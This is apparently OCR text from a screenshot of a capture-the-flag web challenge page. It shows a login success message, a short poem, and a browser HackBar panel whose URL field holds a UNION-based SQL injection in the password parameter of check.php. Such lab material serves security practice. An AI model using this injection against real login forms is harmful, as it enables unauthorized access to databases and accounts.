 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://44a894aa-a8cc-4b44-8ed5-457c411777d5.node4.buuoj.cn:81/check.php?username=admin&password=ffa7fd0e7b07836566d3866f1404a1850' union select 1,2,3  %23
Enable POST
ADD HEADER